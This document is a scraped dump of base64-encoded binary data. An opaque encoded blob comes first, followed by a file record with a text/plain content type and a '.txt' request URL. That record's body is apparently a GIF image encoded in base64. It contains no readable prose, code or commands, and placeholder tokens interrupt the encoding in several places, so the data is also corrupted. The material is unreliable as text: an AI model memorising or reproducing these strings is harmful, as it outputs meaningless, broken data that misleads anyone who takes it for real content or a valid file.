k/p+gUR8VUi2LJ8XQnSrVPBHDEnrLCeSADBQFbT6vDfVCVHeW9NziMe4J4F6oJPHNUfftHPbtbkKFQJd2QBGuD5+2D2v1HYihD3KVyXjVKYEDC7pNQqtSovLHWJ9VbMeWbMvWbEXUJFjiAu5Hemj0PjyKK7XnTaSjSDtWGZ+TYvcUBqxUCLvxHAegG/VUOa3UGS0WXA/3cOc1ICESAazTcVXwSHnTGye3OfFWXnEzCKuDGZmTAHV0HqHUA5+TCT3QTD1CT6/jIetxSDP2MwOgMr91XqfTcME1cknAIhFCBXrAAXoABLDgZPuELoJXUERyUiTDnhRjbEjBEXoLCVDS/g8sgVN7gSVdMj7RgWdJ77IOpVNbb2jXhhiK4SU/Q5+0TGppNR3oIhrwxh/qgRtMwSnyQhrggRt8oQcU9Gqxls2eQCSOq/heStc04ljPVoAHmIALuEQbgv7WlmCgaVEx4HbhFuXob8agE0gDAAFMcxu58WLxtusWNwA0+FutNCOQ8RylkXEpsm/3dTjNFTUnwBmpsTm3VDNlc1wVdwXHdAKf00lrsDrk1P+EFAAB0IQJsOsGgAnOkQnnlQktmB7NNQjzVTEZM3M9woWDOIjn0XYtkiWewD98wHd30muEV3jPFySp7MiQ1xCZlylrCFJIq1CuF2mDl/SsF3vfAj+l/pd75YIXngx8wzdqpRZqyZhQ0mEf6IEe6gGR60EaTAES+sAMzuAMAsEYsIAMyuBqd7VBg6MHJIZ/SWlEQC4jAtiAR5mUS3lshdGBJQIALsA+HhiCUY6T1A8JPzhQP9hKIRI0jbhMobiWQThdH9ZH+ZZPgRRwSQBxD9dLnfRcYYAZVZiYXdeY47Vd7bUjuDQiV3gCCrCELRNcR/iYHVJxmSAjpriCf3Q5GeAcfbQbM+KCvZE6A7YCVXAGA1WegzAClANDeoAqsMAHxiJle1KMB+VtWAt5x2YPei9XI+swYoElc5b0QFUO6TiOxVh4oyF7e8HJzFOP95gLYZJVA7kP/iXahZwhiM43Gg6ZfZ0igoyBGH5hEw7hFOYXC+rNMDAZKoNDBfqraxFmqxagAjTUlINaqIcaRZlDbVUZAxYV8W4X5WBZbqkVAVtXOhFAR9lVIpk4ToPQS9/1W6F0Xi9WSp3zRTJzNnW0M590XjEXm1fQR/nUggmWBKSx66Dzg7tuAqZwXilzBc36cV3TNj94As3VqhWzHgeVXjWTham4mdn0My1yAUjWuHrXhFIWaoNXDCmFoBUj8pAAEa+gkh3BEDiVDXP2jXeWoinaLrYGo0VrVZRBLjqyj+E4L/6tF4hBHtLBFVxhGPZtaOChHta3kH9BE8IgpuHhET4btGw6/muBIwRSrWvXbquAmqinm7qp26gd+CSSGiFcGUab+vgKLysqNwCqc4SterDLdDbnekh5VDG52jMXUzafkRs/[base64]/nW8cdlux7mWrXQAOnMA7tpN83YAshSFB72CfRSvaVkZt5QAmbFQA4A4jfghh/S+9xQI8Xa/fzTCIdLR4RsaWzcj/m+xRaIx93UCO7h1IZO83XTBXfc5Nbg5NbywEEznxAJ4QXrEiawz7Ak/V8USTGDFI8sQHuERIIHYiV0TIEkTfkHZZ5zGX9LG0fdot+YvLgHJDAEtfLws4nOc7BPgeiEdvgEXkLwdwl0e9sEf9kEehmEO5sAQMKEZDBkepIEbfgEQIMEPtrwwlLtXYwEE9g/+dhoDxjxFaYETCt7gC/4eUPQeCP7gC/4YRvQeGh7hkZXhD77iHf5D70HjNX4c/[base64]/Ki9CL6tOvYGRClEf0gF17bUWM7DoNc9XwhHYbBFZYB9nFhGJScHlo/DuIgFGafHvYhHerhHxJZGjThEbScywHD/qaB4xEkjfAAXgOkO0WPYQ2iX/qlHxE83vrHAUQjYfq3/+FD9A62X/pbvuETfhwiARHO//vBX/3Pn/3TX/3fH/7VnxPuwf3BH/vN1qll/kS4+82B0U0yFyAYMBkQIACJDwFwkAgAA0cAgUwiEixIsSJFIBGZTGDAkeAAjgU/cvyQEQiDgiSAqFzpMAACjBFx4IDhUibGAAMcTmCCIwSJjAMDZORIlOPPjC0RfFjK9MNJkkyADBiwkAFBBAkLSgwAUyPWigIXTiiIYygDrGWBOoQK9AOGBRYPHOjRqxg6dOny6r2LrpjfZ856ORtMOHCvXrESkyJFpkIMJGSw9LFz/maFEgoulrgQdIjzNGqgQ4fmJu3XL1O/iBGLxrq1a753o50rFpiUn0ukDPnJxYuX4GfEirlurbr4M1/I9X77Jm/YsHTyms+ZEycOLuby6NHb5+/fP3/[base64]/[base64]/EFUeMvMj9sg800ISjDj3y7ENPOL4YYogrrrSzTDvbNbxPPd5FXI8pZZThSLvprefee7bJ5wCu/YXMnwZMlgzgOAzOE/E/88zosox4rIHIzDQz/ojHyv+geAfNNBNJS4sqezcPhURTGDPKeLijtNJBC+0OxE4v7Y6F5uBs9dUre4hH095ZOA6Jk+Ds9YBAMniHkiaXzKWVUy4gJdtaYtkll/[base64]/lKNvI7jC2nAgx7DgIY69iGw5tgBEPIbRjPkwZx0bIeB+4AH1CJGDCxYDGPs2dhiSKGFWVWkbiIT2X/SxqQjcQ1r3okZiw4kthneAWVrqBoMscYglIVth0C0kDuA+I96SM0dQmJQK3AWs3v8bIkrO9qAnhizG7KwSU9iG5TeAre4zW0BB/BSfuQjnxcw4XMp4QkJCNKpvtVKT6SKHH3qRIIHcI4gR+FdTIgnRz4eqkxAGUvgSEC6qfRNT60TnFZUxxVCQSQqJBnLnOD0AVExIQIQwEie/ngUSpVlTWp5SEyY10g+sjEjlKIIIvlEEQEswAFaKEb0pJcO6gnLesU6/kz2ksW9E1TgBFGwg/[base64]/gQhiGSCS3gSkU0GMiFkyoniEIkqOSEldXw81SKJh5BTtW4navIU/kJ2AjhJSS5VCIhJGhmZ1ZNM5a9/XeQD7MhIjFiyVS6xk+MKRamzCM4kk9sqT7DilIRsCpUWUcBgH+AHWeKFlrYcjC4FUxhdImt7fqhABcAHCE1oIgkiEIEEXLCCJNg2CUo4xCxO0Uze8nZ93ZpFZswXBk1gM4D2A0w3wVkeR/CGtPICoL3w5QvUzMKZv7hgM6oTigT2yxjqmIfAGqYdeuhzg97xhyE+CND2CPQ9KigoReqGQoRiQAYLpcUd9svf/d5sZebIkYBTul+VelRi/E2ExPDQX/5uDWet6C9LpcY1dzTNiBusx353euCs8Zdr5mhwS4XW4P3S4mc79VBR/o8aoAAo9alygepTwTjVLdW4qrVSU+sYgCbVDYB2pcRB5ea0N0pyKlSSfaOrlrIRnoypJZT8wGX1JORNSqWRmyIBA8oiFkJRhZAk2MjoRAmEWjEBKytJc6r4BoTBGlYoVZkUTtaEE1htxCBSocof/SYU1WVOzgw5s1CAgJUJwGSNATiAAjKggcE+wrO0TMc5ZjOs0ZbWtIohRRl++SxAmMEHLRBBC5SQW/FBAhKHgKY0lQAGVguCW2FYwhKq5QIwGNcUwClOa7jpB/OUpwyW6M1gojtdc1b3FJxxJjX2IQ9XxIENcQjFMrzrL2rUAx4M1M616XE1f/iiYiB0rwgX/hNf+Sb6PvVFKBsWut9EuPvdMYIwvOHNX2bM4974ngd665FvfLuDv5Ow0STm/e4XgsPdDL6DTTv8j38rnOEri/[base64]/gc/kCIWhSnncUyhiV+cQjNhUDw8mjGdaMdhYd/g1y+mMYtDKL4e3OCGRLudjoqdxw8ZGzcvQBDzAKTbvitM2z3u8F+Is6zEIl6Zw6GPiDv80PkhvsOIzdGKDc6DpRHjfkkn4d93o5dlBJ93whXsfO+A4w6c2HjE5lFFtF0x0XLJ/1RNTnK58d+LDvBJiNQ4dTI6XaFmCIiAJXEUJIAfjDNWGAEDpzJWFGgTTNACIWBmQpYWntIViqNYdARmJLA4fHRoIniCI8gTD3BzH/ATjhIVR5EWKYgUDQEUo1N0xKMQddIWLriDo2J2aJcBFmABCpAC0MN2ehEslaZLuXQs/snCS2SwA0/wBFqQBWbQWpvQTM40DcaAGsaATt0iCGkwBVOwBIJAambIW2mQBhQwAhRAAWlwCJswP5anGoHRTWSwP2WwB47wLqQVL/ICiKixCZfRAIIwDeqACXOAC7hQDrggbe3QDPwSCEugBCMQBmGwCfDADftkNfpED+WxP8Anbu6xGMNXfPZhX/qhUCz0NdcHcdMHfXfANcwgiztzBxwGcbV4B943YkX0NPNnUYmQixCXfa+oi3dwYhz1UTGDCPaXNiCXRSdXYzJ2Jf+nJU5CPC9og3ZCgn70jUgBE6OSH5nkR0DgAZwCjhkRAvGRjj8XETBgZkjBAhxQjyIA/oIFSI/[base64]/mUDQUgl7MwDOAOTMQFpiACQ7ShyO++A85gl6TIJjt5x2IsHAM95eIQIx8eZkVggjjoF/EyDLkJ1L3/mcfVTWaNlaaJGeNU3Ul2LgAHtCargkCG8ACHkBKH3FngHWbCAABurmbvDlYIwgB/OGarYlJGOAAESCcyOmaLCCbYRKbJPACIaABLNAQHRACHbCcLLABiZIoKdCdLPAC4Ame9Nid5JkCN6AG6JmeXBCe4MkUCcljTXEpEogDWGEfECATCbkAD+CaDzCa/olJ/rmfH9CfHiAAAwAnftWAQWh2FmkBaGcGnvVZ6fAO76CEIgl3o4UsJHkJT7ADGJCSK9mS1/VMXZgJxfALNSkapzeGZrgEI0CGaQB5LvCibViGzmQMvjBARXmU+9MHZNB5n/eUg3Fsl1GVMZoErWUK/pL4DcMAic3wpNAwlbIWa5whCJx4Xue1idwAD70miqRYiotxAMVXEMcnMvlVmThDmDwzmIkJca0wM774pojgDWnqmBGzCjNTUr5YD61gUyayMvOACJ+wCp3JDKtwqIiaqIhKMzYVqGr6qM7ImVgjcUYFjS7mn6/0Yv0XVSSXmmMEJnI5pomGH1VFqnQpMv6Zqg6QATIQAquKdmCiAbI6q7K6nbZ6q+WZq7laA4BgDNLwq9KwCVFwq/25AAJwrAJgQgIQRqrarA7wSs7qrCa0qhbJoAw6hBkQC5PGF3nRkZR2oUx4oRrKS5fQAydwASCgkuIjos80DX+XCTMpDd3y/[base64]/IWlCuFK2M27j++bb0sQANaq0WmXa7AhsTWqHVgz0Y/jqSJJkbPbADFxACWQAI66qF7ToN3CA/s5dO/qIOsEsNtVd4LPqiazgCI2A+1ZI+h0h7YXCV2UMKPiqKZYAE4BSkhFFA5fOilagEWfhb6hAOTyqJUYqJgiAIjFdN2luJhxAa9UANvyANp7Clj9Cyt/GyYfqs+WducWumV5RTFQapt4AzSnu1FoZRV6u0iPBR93Z++Fa1NDOoq3ALBFzAh1rACFzA+ku1zvez+9t+eBq2d5kNMFQPSkskYksf9qGpaHu2ZotCYdJUoumfBXVQcptC8TGz/okBGRCdd4u3IKC3tNq3NNy3KRACP7AJwPqrgFADfAsCz5qsygqtjlvE/oyLKxVprWinAUcAPXjBF956SyAZrhl6WovhByd5ATVQuoGwCc+7hc+Ue98Cu/SkDvIwQerADdm7hmUoa46nr7k7Ag2ALcBViZtwarEgvE8gigrLsHOnS/0yDderBCtAsr/1GdMgvbJ3CBRgAP9Ka9e7hv3qAtryTLOAvYJgQOXrpW85Qk6iqiVMlwsVCZFwfh1GypHwCaqsyqhMp/OHyrAMy0XrfO7Qyu13C6TsyhKjqIrKNYhAyrMMcZ/gcVwbCRR8NfPgCZHACc+4JM3zFmXbfx4sza80RnYjl297H3B7wiIDJjOrH2hXnCyMtzI8qzV8zrZaA3aww8awCYZ7/qsg8ADGKsR9srhGfM/RCrmZFYQYeXYakAV2wa3vIGnVM8VU7Lnbcwl9oAI70ANRcIWBAAZfPA2n8AubgMiIqA79Eh3DsBzNYAyyVnhiSIaO14a4OwWY0QBLsD6nMALVpAmPsF55qC4I+wTHiyzoEA7QkA7EAAg30MW8tS0U7cWb8AuM/IZv+MgNQAH2enjVEgYuuQllaXvSEAst+6UcE5f1cazaXFBlyh9XdA+R4AmPOQ+kvArSh8q+WMukbFOrcNbeENfeYHE2VQ9yHdetoNYQbMyeaL+JicrzC2B3PdgvRMoBcgyccMw44w2e4FPN7MwaDM1oy6lm+8n4cTf1/tFUTSVfqcjN+hEmKTzOQTjao13O5ozO58yrg/[base64]/ortHTQOy426zIed2FZjDT6FwSw0thxsttcIVU9y2WQExOe22eZmwqXq2XYTH7wd5kts2hqA2jV8BKaw2sZgBz5sq/HcVLJtEfZ823SeqrOixKUNCb+NF1G8hFNsLMXNS9yDBSGw3A9tuhWrhX73LSiquvREQcOACxu7DKHwDSxJyJgxo2MYsC/qk5m+1I+XBmAQCFEAT5CgCfWAsTW5CfzSDriwiM3gC7NHewL+TKBxCIfnoiOgBObjrwbw60z9rxTgW/XqxsawXpwsUBQOxPac2yDzzf3R4WOdqJ6gqNVO7dYeCdawMtmAyjhjDaiMXqS8maT84tyu7QBW5KSM/jNnjTMtXrWwvO0Rw9g+Xu/1XuJ6icpHzgnH0O/+zgk7nu6VyrVKLjHI4FNhe3+Rq5oklx9aIhddvqn3AdogABezMh99gm5errZgDsMgEOZkbuZ9awbhC6ym8M62irhxXhFzfs9PUue43TwKcAFKbAFGuOcUOmm0YdDhij2ntT3cUwMQoAIOfYVgwAGJdwo6THusawy/0C/L4eqhMPXWEXubAAagjhltOKOFF8dveK8u8OsqLYfbkMagcb1imC1Pigtx4AoS9Avt7MW/AFzUoA6+W+B4/3gN8OvlTQHXewphkBm59QtmcNXoO3fsGNvHKucP4OzGJ841y0K0wAm6/vwPt8DjPM7ilL8yt+BTMn6nPkXW8+dTBG/uEZMNPjXk3uBTrO/jnPD5LJP67v76gBp/iF35/NZv+IZeq+9TIBZ/BOJTi83vAbKZij0PtnBij53BFQEAr7SpDi9yl1qcVNXwXx4foRoAy/q28vHMG2/lYTLaYALyIS/y3GkHaq4JR7C221msi1/Pnwzz8u+fK59oNE+5UCAbd5HzswGuujTcAOHMWS+CsQzGIsWL1CM/NSCEUBHFDKAzG2782gRJ2rRNvzRyCwcNWrNhw5bhihMKV6iSm8AYaAAzpgGYLkbYHJFzyqlDYW5QkJBE1rZt6qhR65lGaZpNmPzgwrWs/hkmTIE2GeN2lJuxUxgP/XQRlkIDsmVnGnAxVtDaQ2FdhDGlpUwfP34sXcKLl9ReXrFAgMAQQPCBAwsMCwjxQPBiwQswPIYcGUM/ypUtV77HiVO9f53rcZrXubMnd6L/IfNmGhmn0qJvefJ0y/S/17FNu+NE6xgnT6FFm9PMydztbMWLz7PFCZnoetaQtTY9L5st3/+A06LFevZ27v+sBZ+djdOxy5k9zf5OnvI4Wtc6e8N+7N5l+vUPMG7s4MJ+/v0vQO7vvgAW0M8/A/dzALC//nIggAMccEABBwjDoEH8GpMsQw0lW3DBDD7s8EMRP9SgRBNPDCFFFVdkMYQa/gIxRhoZjbEjBBBUBGwBAS5cTIDCIAQySCGHJLJII4dcgMcAFGCySQXMOOccdNJ5B51zihFoIIK25FKgLQ9SaC+GHIKohiwASaKDGzbRRBNjNukoxl/UCSckeUjCZRFc8FlmGGgCoSDQtBoYy4ACCCjAAArcomCTaHwx5YwzfoCiGWiMQkqptdIIxBBXsJnDFaqkgQcebqQxBqM2Ndnkp7EIfdUsmgyQQIICVhAETkhauMEFMDQpY6667srrkr1I6YUUEB7C4EchIXhgAB4d2PCx+ugbhxNrTPNGO9FQUy010b6rrjtz/+lWs96i8yS4crlrNzhPrHl3tnm+C268/uzKRcYWf//9F7rTNLNltls4Gac85WZbbb71jnHvmmOOSfhaiylrNgAAFiPwwP4A5C9JBzs+sED+IOtQwMUebFZl/KqF+bEOTQQBxAU1yABnEU/[base64]/hEyhLWE2LyOxUbZh0DQUWkBBngAAmgRkNZqmC+uLLvhvuVE3M7AHVd87zg5N/3zNSsXufE048zcz4LLJn7R7s3m3XuD2w396OYBYAADaL9/JIcTsjFNchxWmWxtK4GcWOA4jpEMVUysYty71l8eM6EHmcxjINuPyADAsgNVqD/UqtCCArMyCBHGQhdCYcwydDSa2QwEJ9pZz0wUghL9rEVZ+MXQjKGJGtzIRhU6gNKY5jSpCYmJTYRahSCkpAWISAEhKIaU3lGlzIUNG9gwyJbMJsazgelYl9ACBJalAhX4wAw3gIAIAAGI2NnBTRmR0TTqJJJmnGQZrugT4mii/[base64]/2aQzOLYwnzbxxYmCqY879JuNZuizm3wKlIETm9gCMVgfZR7NhB7zmAMWIKARUusCRQoZhGSmQcO0kDCEURLLKiTDjc7sRDW7oQ5xplKe+TAEKQCEMWKEqhppwEYPkKj0BDPN/gA0DYo/[base64]/gU3uurM7XW1G93iWle3yVGPZXbjXd660zISvOBCr1VSDUIUohI9AAA2NsL//hzpAh3FwNE4+FElMeYAGwQwzGjYs5yx1MAtbVEN9ibTVEXBRiXCgAKS2NOq7bSjQZXoE6mF4aeFlESPOMcW03GlZzD1i041yBi5hDapHtMSVf2Li9oIxwjcIAua8IUWYncGBhtDJN/[base64]/voYmk4vZe4Ba/XWujKRUaF7PWaYiRaGMCTT6JD4Qy0FAaa//Y2hRgV8Mx0W+MDPtumKjmCKHm/[base64]/uwKtXXav352tMua7W5ne9zF/vb60F3tC50hBnR9IF5f2DCFQZAUgzTs/Bb7hQFI0IIOz8INVnOGzIZ25HW4oixQm8GAqMGDM5DEbe9UAA4A9wLAfaQFOIncQN1ghQUzQgUcld1XwtK74R1Gea/YjHu5BBqKuKAaPAEL/Y5AB3wQcDT4Ag2miMYjMpGJWJSkrL9Igu3cGqizMDJykjOACETQAkgQXQtPgMAAIHCDQ/yC5BEAww1YIIIzZEELprQCLgBZkl5gIuA8f92qXKd/2MXuEZDwBV9AiEuwhF2QpKFDAzQINGG5JGNhOmeIBdgKvgiIAAZgAA94AS7QQC6Q/gIWaLTsGRAUiqG7I8ESNMETRMEUVMG025C9O6EMm6he+yjCQBBhC7yjAQGNMiIcGSoMGalqMSnJE8KeCQE7iBGZ+gUz+Its4zzVkx5x67uOkhAY5LXT47DHEJkLOYBYeL2lMjEwQh2CODExLKMWOyM/6IEOCYEteAItcC19S0DlQwNiyIRewIteGCVi+IVfUIIGUDIXsLgGkIC0kADIIYBDRERE9IEt8IHtEwElOIQkCIRIFIEOGJ4kkIg+gARTwARXmIOXmwM/MIT/8wXYmbNVgQQ0+RWb67ktwQtLKAU5YIRXsISie4LjETQHRC0IhK0OCD5fZIENFEYuiADs/nm0nRJByFjBZWTGZnTGZyRBDfGgvQMSGfy1GVyAi4KQkmEvNYyxFMlBHukgx8M1yBvCc9SAFDBCBvuFLFhCbdMp/Pi8pOkpXqOwpum7JlQacbPCqJGiClGSDAgxpSqxsGkq1EGdWGiqE5MqM1wbtlGBDoEA39OCfoOAGtiCBEzAXiA6R0CD5YsFSOiI9BMBCiCyJQCDQxAEy/qkQ7ibJKiVtlI/O6CIMEi/I9iEWWiVJBCeFjCDS8KCM/GFkTgzV7iERxgl2dEEMDg5R6xECqSVM8gsU1BIqfIDZciFPdiDRuglW9yDYBmWQTuWs4EmCgw+FmABKRjGDXyBRqut/[base64]/[base64]/lEjvIQMxTyAxuSQJURHlXI2lQqaHjODEIAQIO1M6dHHIO2pv9wR0mQMDTtSI8GPEGg3bSjILBHDL4rNKAWTtAmTV3wxHAwB0iKDKHiAGuhNLw3TBMyEpNxDmkPT5WTPZniGknAFXACFOUCCHcACr/KDOViGZYCGcEAVSHgGP8CCK3CCjEUCQQWEG+isg9Mb2TmD4BMBnmyBBnDEGwAEXxAIAbyEPFiERQCFRVAGXgA6X0oCUxCmpKsLsRzLWIi6U+0AEVBVVtVAFpCtY+SYEbTVpnXap6WPCqnCXN0PyJgoXi3SENRGISm8HWxRxIyMxaMmx1xWZm1WFAEiBrO2/gxQAGrtkSc8DJ3iVqWZwW3t1W99moxZjEtYUibVkihNV4ZsyHrDveSx2A/1gUBTgYsM0yfI14/c19j5VzQlhl4oypVYhDxwgyCIAz+IBTNwI0ByhXA4FWN4hFhAgiuAg4x1givIUkMwhf+7OUP1AfvUPl6JT1453V5ASGVYBDfIgzyY1Fw4lqLjOTLARaVj0AaNQF+EUA9Ay1WdUCnwRdrqEaaF2uzV3g7tkMaj2vv6O43J2nHkWm/sXlxbIS1EVpQpW7PNIRORgXWUqUCogR710Xv8O8K43/7ykQnL2sHAWyOhGsEAgSwqBrDx2yh10r4QXNic0rUxXHzDTS24hQI5qKqLtB4PaNwncNyMhJ3J/QU78wUzc4VcAAVQiIM8iINFyAVnMIMaWNNmADIGi4YycN3WlQM5uAIycN0yMARIsAqdU0pIAAP5hNAIoE8OsAO0sYRcMOHMBd5JJQWDKDpAMAN55dkG1EXmRdWhXT8WaAG1nNAXgFDrXVpZ3d40VmNoDAgAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003414726.txt
body_size: 111689
content:
R0lGODlhgALIAPcAAAkFBBUNCwpIsygYMh0FWBoUFhhHqiAAgCgdGidAmiYUDi9dty4PgTQdEDgqLjYjHzU3hzsbczwgjT8oED4xP0IrIkM1MERbqVEvT04tbEUxeEpAPk9AgVVJTVc/[base64]/aK2Mt6uBcqeJf7AGDactCLVMTqZqVqyAEaqPjaiXmLGy1rYfJq05MLJEDrFfabNzYrFug7CFS66OK7qZyLWPZbqOd7iVhbKbmbChpLubucI/[base64]/39nBqt7KE+LIsdfU5t7MzN+cFeKfduCkGOW2DOO1IOG2SuG3r+a3O+a5od/HwOjL6enVv+PW1ePj8OuwKemsGPCzGerEV+6+Jerj4e2hH/C5MO68kO/Av/bHGvLFMfHJSPXTZPHFpvXUfPLQj/HQuPDRzPvdqPPfyPPe2/Xr5vjw7/YBAfcbG/cwMPexCPuko/a2I/i8BvrGBPbON/7tAf7Wlvzr0Pzw3P726PhGRvllZfqFhf/mvf329f/+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDfCUSGzJTBgwgTKlzI0KAbMVK0kCETJxWti2UiThyygwQJFDvIONoUR4rJiHLwpJIjZQjHFi1QtAjhsUiFmxUaPKgQomcLIW6oxbMmsKjRo0WRGcvFtGlTY8a0SZ1KtarVq1ihNh3FtavXr12ZQsVKtqxZstTSql3Ltm1aqU+rVquGFKm1eNvyqvXlNq/fbWv/ChYc+K/bwGnjDa3LuPFAqJAjS55MuTJUZGfJSn5qObNny0tzScZslaDSyblATFjdoMHqCa11PthZgTbNFDZSpCBRO8QDBcCDK5hws8HNFkCEJBdj5w+mXafMEgQNupfj6+96WRfYC5mvhuDD/[base64]/kV6tuRUR3b4oYdOrRgrk8ac6Ouvs054F4zU8EWNjYfhOJhayuaYli/Q3ngjYNtY0yOrdQF557aQmcbrkaBNR5pVs5ZoJGghOnlZaZKNYaVrrJkZm06t8WTBbbvJV4EFFpgqXGwG8rScEG/+Iecu5WJl5515YlvUUnt6912gFJuSCaEmTZQeM888s9IQUgjo0g40SHofM3JIFIccI1UqhxxFdFSbbBXYEHBrDlSAQAME0uBGwz+6+mpku45Y661g5apr0RlCBezTbmlzrWN4ETstsm01O+Oxyq4FrbHM5iihw0dptzC34Xqr4Wl3mjYuVWppk7CSUrGNLmVEUmX3/iNUwtuavPMCR9u+HvEb3740/VYmvBV8FMJPzIVhxysH/yKd3UFqR3ZRvTDFWDW9VEwxxlIY6kgcjqSi6EpSlHEpR1LsgNsQTuDhcRlOxOFEGWXgUUYRLel2+Jk2D45lBQ4c3xMNj/gI+qshEs100xwi7ZWT09MKmfaVNQX192pN3Zg1Vl+9LFtal5/+s19He9jYm3OOOdqTuf023XVva/9Zb6GlDeZuu0z3LnO/AE6JNX4DXGyAI5ud8MsCu3lglxK0OHiFgAZAQI4Y/mCHDe4CFbtwxiwuN7/KxE8gS+GKY/4kOvBY4SSGmgjq2HMIJzBhEy+DiBRsgAKPDKEM/oZQlCHkUAY5HEIOWxhCEcDkpfg8IAULoo0DkoeAB0xxJz3pAdAYYw1t1CpJ2ctMrZhiPeyF0YtVEdqrCAI+qElNWFVzFte6ljWt0QhHe/mar6wlvviZjX6Vsd/[base64]/tNLscBmx7DRUY/A4uMJjfJHQI5GkHADZySp08hDyi2RZrFW/sTZUNNYxm1TcZtqYDOvS/[base64]/6LNYdsbY+yTLrV3wEKmM3y9iylZBbhpyKROv6WZ82VLTWauVDrQLOijaSoeMy/o27ELjA2jKIgQgwk70kKB8LoOC3vy0QbILTgHvRQAhiSG6c/lDTEIpjGTodbVUqKktWdc4rPmJhUa2QHEKRoXTG1ILsNtExZqiHJSToF5dSwIRnbmILKqGFompYBBvER1+z4c2pagMcs9YmeVZUK09O0AvOyiO1iPQMKdzQBv/Q4hbFkEY6nmEOZlhYPYaQRCEIUYhAeNgNVhiDiEV8hzHcocQnTrGKV6xirohTK9ujFRo15KrBvrNX/ows+qQ1x2OFjygGbuw9zddPy042spU1so8xaw3NBvnJ8uBOaQsZWqmM9pWwdK2VrZFT1dJVaqQ97WsDGVuCgMA1HZVX/kj761H5cKk29kIBDWgAkjmnVD4gnUAPgUAGMcRhg6UoRCFQ4Qzn5jS6Ow2zIKurJ1qqUE/[base64]/oh1AoXdS15OQyXQ8d3UhW3K4exzJF/olEkDGgOXBmIu6/bqsvC8C5J3IuGamHIAQh0GAmFZhAcCqAQUxRRAupHDShnSGOXyBauhld9EAd/Wg9aZdiVhACyJIbsl7+Vg6Vkq+i5LCbJ6JANyVjwiFqiPVbLEoOThhVCu7Fr+RVYAMbsDWtba0AXM8m16GKBWNTGzcTpWgMW5DGswdP+MIbntnpkEYxbnELSlACEXjAgxOcEIP66oZL+qK1AsTN+c57/vPkXg0I1n2HRwgcskJRLMC3hnrLlq/H+65Rwl/Plrk4nJ4QD7LEJw7a/YX8lRjHqE6/rNPpNrJuW9apIPFmyDN31KPgZiADB2eBM5FgzjMPmRh6/ikEkrUg52QKgaQM8QbyD3oXqXSG+sXRjKMjXdGxPGHn2tl06xYkUILYQc1LF7KW3Jw/joAHWpcKA0ICtAMfHmED7hV5/+FpTjAEuWEBG1Abs0FrFih3VXRrswFgCDBFvdUDqvdW76Bx5RI1KdIDoXB4KriCLNiC6pB40RZh0hAKjed4eXAI2LYFToADRVBfubEB3tYvD/B5E1ADpnB6zTIUUPYiVoNwR3ZYsVcjekRHh9Fw1QA2dxGCucdZ2YE2rkVmwZd8GvdQS6IYYBZ8FSc1R9dwPWVa9vMItTVctyV9m0eHCoATvEETckYoTNCHSjURENF9KQV+DbADUuAI/[base64]/fXEJmwAyRzEkzAERUwBEygMcN0C3JA/[base64]/ygQAdQEVC2ZwIQJQUCCqIYwFuZU8n0pSjkAJU/rmdy5gNx+idyIgDClADYrkNSvhkwwKWOPKV7FmeBddPZslv4mgaaslx5uiWv5Yd6jiX9UiXdSkUd6kYh1aPo9mXf5llbmNyHwWQIAUch3mYDXCYtNElJRMyZPCYcSBopbChGypokwkRO+ApN0EGtWALFJmIkuAMqCAJzvVcBcqWwWhd8+chqyJ/m6gQVbB/GJNSBngSFOEfCtgxrpMCCLIvuAGLKWERm4AHZ1AEX2IBDrABaOWctDYAA3CLBRAACBCdVrQvFnACI0iCh/E/kFEDiBCVeQAAavoAguds2UAJzIYIeTCndFqnc2qMy2YEMbCnfNqnfboBzgZ3G3AG/uqQDdkgDZQwp0bQAcqIBgpABGKZe/EAluopGOx5qV+pLO0pe+jzT75QZGthe75QDW1xdPiZn/[base64]/[base64]/YidZoJ06+7sZWwwqO7JGULHZMLwfSwkVawF+2rEP4KdnULFGQLJp6rwP/lC8wJu96tAB5LmV8QBl1oANSOsXRTu+5Fu+lVoYnapjU1gj2NAWvkAQAHUYJHiNVfuWV4u1/umqdzGPXVtRoPO1YIto+hhA9qiglgSh4HaYiCmhXhp2F5qhxSq3dKtKqjS3ktCsb5C30HpVwWALTJDBjmALmpmizjAMojmabQmujKEdrwIiTwG5RsGFBCFppAMy3yd+JsmS4DUEm6Ao/soSo2KAuFEGW7ApnoZ2RQCBajWlAju7uShuvCidXSILwFJXNRCy2Zu9eXB3HbDFEnsLHdsBdtrFHVsMLWsEaqxtHWsBa2wEaFyxOFDGc6qm2AvGW0wJCkCN+WS/Tya0/pl6tOUryEUblmf5NZoYC7GADNz4vrXXcKN6ImKaGOd5v5Kbv/[base64]/sgondIC58j7BC2KnAuK3MjieIXkmBYuHT5tcZd+bMlRlo6ivJdsaD98uclrqXyfDMoFWsCBOZitocDh9qAOeiYpQAM2EBEKWQixjKyfUMu2/[base64]/jKmEzNyWmtInrTUu/[base64]/aV5m3ewoHJSmfA0udAAW1DcOJvbACANfCrGakrcEivcaqq8Fnu8a2qxG9CxcdfGWx7lIkuy0/uxWqzkFZsHINDHJe3cK42+gwHdSJhHinzddJ7d2zDeaEmq3w3e/[base64]/tWpCuj2Db/t7R1eiObqCQLkix4Hwp16AOeulru7Y7oemXktUZhgpdDerFXMy28PM/H+G5bGlnvQNxIAlyEBKlDuENXsyRiMynyh3slOEb/hSG1DBbKAh5K3UowCCRQjJyZgMh6hJMgJObcAtHVAZoLQfhFYsMXguS8F3QKipOjKU8/s4BILt1pwBZWgBXhDg0AKCIUY5w6AQAfwb1LtDpXgAULbEPLe9SntsWEAqz7dvVCwA4ULHFQAnSsO8anQePHwruDvAV2woNkNy5B/Hny9IN7/Cr7/p7IfF0zgl8od14Di3VoAzfHb4cz/FxdJfeAPJSZkgkH988gt6NlPKPvvJvmGZz/oiYl96rAQAqNn+hxArgn8DzPe8MQN/9Qn/gWiAgNKAFQ9SbFakF2f8GJuwM7Rdd94tCsWDrtn71/[base64]/6QhaL02TKvqhhw5xZpy/LlzNb/sscGlu80KQxx7Mbz5u3vq1dv5b3rhcy2rWRVeOZW/du3jzj8bYdnHZv4sWNV0OOXDiRBg0UNH+uQLqCAM6pUw8wfWwFEjSEMCHzxpEhSag+7apVy5kzW+3dvw8WzFatT4bikNEipMWQOG/KtHjDvjc+QYWMXdabhRprFLQGNgf3ki2XXDiRsEILLzQmQ+GC66WXdx7UyxQmhBBCihCq644GFFbcYYeCUrBBCjLIYOKBIlpAYQcptIhDDjlSMeQQQzZxJJWHChFDChsuCqGjkUgKySOQQiogACpFkq6sAB6wYCyZrMDrpniowWvMnR6ZwC241lwnFLaS